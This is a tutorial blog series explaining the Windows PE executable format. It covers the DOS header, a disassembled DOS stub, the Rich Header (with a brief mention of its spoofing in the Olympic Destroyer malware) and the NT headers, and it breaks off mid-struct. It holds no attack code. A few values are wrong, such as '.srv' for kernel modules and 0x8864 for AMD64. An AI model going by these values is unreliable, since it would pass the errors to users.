












A dive into the PE file format - PE file structure - Part 1: Overview
Introduction
The aim of this post is to provide a basic introduction to the PE file structure without talking about any details.
PE files
PE stands for Portable Executable, it’s a file format for executables used in Windows operating systems, it’s based on the COFF file format (Common Object File Format).
Not only .exe files are PE files, dynamic link libraries (.dll), Kernel modules (.srv), Control panel applications (.cpl) and many others are also PE files.
A PE file is a data structure that holds information necessary for the OS loader to be able to load that executable into memory and execute it.
Structure Overview

A typical PE file follows the structure outlined in the following figure:

If we open an executable file with PE-bear we’ll see the same thing:
DOS Header
Every PE file starts with a 64-bytes-long structure called the DOS header, it’s what makes the PE file an MS-DOS executable.
DOS Stub
After the DOS header comes the DOS stub which is a small MS-DOS 2.0 compatible executable that just prints an error message saying “This program cannot be run in DOS mode” when the program is run in DOS mode.
NT Headers
The NT Headers part contains three main parts:
PE signature: A 4-byte signature that identifies the file as a PE file.
File Header: A standard COFF File Header. It holds some information about the PE file.
Optional Header: The most important header of the NT Headers, its name is the Optional Header because some files like object files don’t have it, however it’s required for image files (files like .exe files). This header provides important information to the OS loader.
Section Table
The section table follows the Optional Header immediately, it is an array of Image Section Headers, there’s a section header for every section in the PE file.
Each header contains information about the section it refers to.
Sections
Sections are where the actual contents of the file are stored, these include things like data and resources that the program uses, and also the actual code of the program, there are several sections each one with its own purpose.
Conclusion
In this post we looked at a very basic overview of the PE file structure and talked briefly about the main parts of a PE files.
In the upcoming posts we’ll talk about each one of these parts in much more detail.
A dive into the PE file format - PE file structure - Part 2: DOS Header, DOS Stub and Rich Header
Introduction
In the previous post we looked at a high level overview of the PE file structure, in this post we’re going to talk about the first two parts which are the DOS Header and the DOS Stub.
The PE viewer I’m going to use throughout the series is called PE-bear, it’s full of features and has a good UI.
DOS Header
Overview
The DOS header (also called the MS-DOS header) is a 64-byte-long structure that exists at the start of the PE file.
it’s not important for the functionality of PE files on modern Windows systems, however it’s there because of backward compatibility reasons.
This header makes the file an MS-DOS executable, so when it’s loaded on MS-DOS the DOS stub gets executed instead of the actual program.
Without this header, if you attempt to load the executable on MS-DOS it will not be loaded and will just produce a generic error.
Structure
As mentioned before, it’s a 64-byte-long structure, we can take a look at the contents of that structure by looking at the IMAGE_DOS_HEADER structure definition from winnt.h:
typedefstruct_IMAGE_DOS_HEADER{// DOS .EXE headerWORDe_magic;// Magic numberWORDe_cblp;// Bytes on last page of fileWORDe_cp;// Pages in fileWORDe_crlc;// RelocationsWORDe_cparhdr;// Size of header in paragraphsWORDe_minalloc;// Minimum extra paragraphs neededWORDe_maxalloc;// Maximum extra paragraphs neededWORDe_ss;// Initial (relative) SS valueWORDe_sp;// Initial SP valueWORDe_csum;// ChecksumWORDe_ip;// Initial IP valueWORDe_cs;// Initial (relative) CS valueWORDe_lfarlc;// File address of relocation tableWORDe_ovno;// Overlay numberWORDe_res[4];// Reserved wordsWORDe_oemid;// OEM identifier (for e_oeminfo)WORDe_oeminfo;// OEM information; e_oemid specificWORDe_res2[10];// Reserved wordsLONGe_lfanew;// File address of new exe header}IMAGE_DOS_HEADER,*PIMAGE_DOS_HEADER;
This structure is important to the PE loader on MS-DOS, however only a few members of it are important to the PE loader on Windows Systems, so we’re not going to cover everything in here, just the important members of the structure.
e_magic: This is the first member of the DOS Header, it’s a WORD so it occupies 2 bytes, it’s usually called the magic number.
It has a fixed value of 0x5A4D or MZ in ASCII, and it serves as a signature that marks the file as an MS-DOS executable.
e_lfanew: This is the last member of the DOS header structure, it’s located at offset 0x3C into the DOS header and it holds an offset to the start of the NT headers.
This member is important to the PE loader on Windows systems because it tells the loader where to look for the file header.
The following picture shows contents of the DOS header in an actual PE file using PE-bear:
As you can see, the first member of the header is the magic number with the fixed value we talked about which was 5A4D.
The last member of the header (at offset 0x3C) is given the name “File address of new exe header”, it has the value 100, we can follow to that offset and we’ll find the start of the NT headers as expected:
DOS Stub
Overview
The DOS stub is an MS-DOS program that prints an error message saying that the executable is not compatible with DOS then exits.
This is what gets executed when the program is loaded in MS-DOS, the default error message is “This program cannot be run in DOS mode.”, however this message can be changed by the user during compile time.
That’s all we need to know about the DOS stub, we don’t really care about it, but let’s take a look at what it’s doing just for fun.

Analysis
To be able to disassemble the machine code of the DOS stub, I copied the code of the stub from PE-bear, then I created a new file with the stub contents using a hex editor (HxD) and gave it the name dos-stub.exe.
Stub code:
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00
After that I used IDA to disassemble the executable, MS-DOS programs are 16-bit programs, so I chose the intel 8086 processor type and the 16-bit disassembly mode.
It’s a fairly simple program, let’s step through it line by line:
seg000:0000 push cs
seg000:0001 pop ds
First line pushes the value of cs onto the stack and the second line pops that value from the top of stack into ds. This is just a way of setting the value of the data segment to the same value as the code segment.
seg000:0002 mov dx, 0Eh
seg000:0005 mov ah, 9
seg000:0007 int 21h ; DOS - PRINT STRING
seg000:0007 ; DS:DX -> string terminated by "$"
These three lines are responsible for printing the error message, first line sets dx to the address of the string “This program cannot be run in DOS mode.” (0xe), second line sets ah to 9 and the last line invokes interrupt 21h.
Interrupt 21h is a DOS interrupt (API call) that can do a lot of things, it takes a parameter that determines what function to execute and that parameter is passed in the ah register.
We see here that the value 9 is given to the interrupt, 9 is the code of the function that prints a string to the screen, that function takes a parameter which is the address of the string to print, that parameter is passed in the dx register as we can see in the code.
Information about the DOS API can be found on wikipedia.
seg000:0009 mov ax, 4C01h
seg000:000C int 21h ; DOS - 2+ - QUIT WITH EXIT CODE (EXIT)
seg000:000C ; AL = exit code
The last three lines of the program are again an interrupt 21h call, this time there’s a mov instruction that puts 0X4C01 into ax, this sets al to 0x01 and ah to 0x4c.
0x4c is the function code of the function that exits with an error code, it takes the error code from al, which in this case is 1.
So in summary, all the DOS stub is doing is print the error message then exit with code 1.
Rich Header
So now we’ve seen the DOS Header and the DOS Stub, however there’s still a chunk of data we haven’t talked about lying between the DOS Stub and the start of the NT Headers.
This chunk of data is commonly referred to as the Rich Header, it’s an undocumented structure that’s only present in executables built using the Microsoft Visual Studio toolset.
This structure holds some metadata about the tools used to build the executable like their names or types and their specific versions and build numbers.
All of the resources I have read about PE files didn’t mention this structure, however when searching about the Rich Header itself I found a decent amount of resources, and that makes sense because the Rich Header is not actually a part of the PE file format structure and can be completely zeroed-out without interfering with the executable’s functionality, it’s just something that Microsoft adds to any executable built using their Visual Studio toolset.
I only know about the Rich Header because I’ve read the reports on the Olympic Destroyer malware, and for those who don’t know what Olympic Destroyer is, it’s a malware that was written and used by a threat group in an attempt to disrupt the 2018 Winter Olympics.
This piece of malware is known for having a lot of false flags that were intentionally put to cause confusion and misattribution, one of the false flags present there was a Rich Header.
The authors of the malware overwrote the original Rich Header in the malware executable with the Rich Header of another malware attributed to the Lazarus threat group to make it look like it was Lazarus.
You can check Kaspersky’s report for more information about this.
The Rich Header consists of a chunk of XORed data followed by a signature (Rich) and a 32-bit checksum value that is the XOR key.
The encrypted data consists of a DWORD signature DanS, 3 zeroed-out DWORDs for padding, then pairs of DWORDS each pair representing an entry, and each entry holds a tool name, its build number and the number of times it’s been used.
In each DWORD pair the first pair holds the type ID or the product ID in the high WORD and the build ID in the low WORD, the second pair holds the use count.
PE-bear parses the Rich Header automatically:
As you can see the DanS signature is the first thing in the structure, then there are 3 zeroed-out DWORDs and after that comes the entries.
We can also see the corresponding tools and Visual Studio versions of the product and build IDs.
As an exercise I wrote a script to parse this header myself, it’s a very simple process, all we need to do is to XOR the data, then read the entry pairs and translate them.
Please note that I had to reverse the byte-order because the data was presented in little-endian.
After running the script we can see an output that’s identical to PE-bear’s interpretation, meaning that the script works fine.
Translating these values into the actual tools types and versions is a matter of collecting the values from actual Visual Studio installations.
I checked the source code of bearparser (the parser used in PE-bear) and I found comments mentioning where these values were collected from.
//list from: https://github.com/kirschju/richheader//list based on: https://github.com/kirschju/richheader + pnx's notes
In this post we talked about the first two parts of the PE file, the DOS header and the DOS stub, we looked at the members of the DOS header structure and we reversed the DOS stub program.
We also looked at the Rich Header, a structure that’s not essentially a part of the PE file format but was worth checking.
The following image summarizes what we’ve talked about in this post:
A dive into the PE file format - PE file structure - Part 3: NT Headers
Introduction
In the previous post we looked at the structure of the DOS header and we reversed the DOS stub.
In this post we’re going to talk about the NT Headers part of the PE file structure.
Before we get into the post, we need to talk about an important concept that we’re going to see a lot, and that is the concept of a Relative Virtual Address or an RVA.
An RVA is just an offset from where the image was loaded in memory (the Image Base). So to translate an RVA into an absolute virtual address you need to add the value of the RVA to the value of the Image Base.
PE files rely heavily on the use of RVAs as we’ll see later.
NT Headers (IMAGE_NT_HEADERS)
NT headers is a structure defined in winnt.h as IMAGE_NT_HEADERS, by looking at its definition we can see that it has three members, a DWORD signature, an IMAGE_FILE_HEADER structure called FileHeader and an IMAGE_OPTIONAL_HEADER structure called OptionalHeader.
It’s worth mentioning that this structure is defined in two different versions, one for 32-bit executables (Also named PE32 executables) named IMAGE_NT_HEADERS and one for 64-bit executables (Also named PE32+ executables) named IMAGE_NT_HEADERS64.
The main difference between the two versions is the used version of IMAGE_OPTIONAL_HEADER structure which has two versions, IMAGE_OPTIONAL_HEADER32 for 32-bit executables and IMAGE_OPTIONAL_HEADER64 for 64-bit executables.
First member of the NT headers structure is the PE signature, it’s a DWORD which means that it occupies 4 bytes.
It always has a fixed value of 0x50450000 which translates to PE\0\0 in ASCII.
Here’s a screenshot from PE-bear showing the PE signature:
File Header (IMAGE_FILE_HEADER)
Also called “The COFF File Header”, the File Header is a structure that holds some information about the PE file.
It’s defined as IMAGE_FILE_HEADER in winnt.h, here’s the definition:
Machine: This is a number that indicates the type of machine (CPU Architecture) the executable is targeting, this field can have a lot of values, but we’re only interested in two of them, 0x8864 for AMD64 and 0x14c for i386. For a complete list of possible values you can check the official Microsoft documentation.
NumberOfSections: This field holds the number of sections (or the number of section headers aka. the size of the section table.).
TimeDateStamp: A unix timestamp that indicates when the file was created.
PointerToSymbolTable and NumberOfSymbols: These two fields hold the file offset to the COFF symbol table and the number of entries in that symbol table, however they get set to 0 which means that no COFF symbol table is present, this is done because the COFF debugging information is deprecated.
SizeOfOptionalHeader: The size of the Optional Header.
Characteristics: A flag that indicates the attributes of the file, these attributes can be things like the file being executable, the file being a system file and not a user program, and a lot of other things. A complete list of these flags can be found on the official Microsoft documentation.
Here’s the File Header contents of an actual PE file:
Optional Header (IMAGE_OPTIONAL_HEADER)
The Optional Header is the most important header of the NT headers, the PE loader looks for specific information provided by that header to be able to load and run the executable.
It’s called the optional header because some file types like object files don’t have it, however this header is essential for image files.
It doesn’t have a fixed size, that’s why the IMAGE_FILE_HEADER.SizeOfOptionalHeader member exists.
The first 8 members of the Optional Header structure are standard for every implementation of the COFF file format, the rest of the header is an extension to the standard COFF optional header defined by Microsoft, these additional members of the structure are needed by the Windows PE loader and linker.
As mentioned earlier, there are two versions of the Optional Header, one for 32-bit executables and one for 64-bit executables.
The two versions are different in two aspects:
The size of the structure itself (or the number of members defined within the structure):IMAGE_OPTIONAL_HEADER32 has 31 members while IMAGE_OPTIONAL_HEADER64 only has 30 members, that additional member in the 32-bit version is a DWORD named BaseOfData which holds an RVA of the beginning of the data section.
The data type of some of the members: The following 5 members of the Optional Header structure are defined as DWORD in the 32-bit version and as ULONGLONG in the 64-bit version:
ImageBase
SizeOfStackReserve
SizeOfStackCommit
SizeOfHeapReserve
SizeOfHeapCommit
Let’s take a look at the definition of both structures.
typedefstruct_IMAGE_OPTIONAL_HEADER{//// Standard fields.//WORDMagic;BYTEMajorLinkerVersion;BYTEMinorLinkerVersion;DWORDSizeOfCode;DWORDSizeOfInitializedData;DWORDSizeOfUninitializedData;DWORDAddressOfEntryPoint;DWORDBaseOfCode;DWORDBaseOfData;//// NT additional 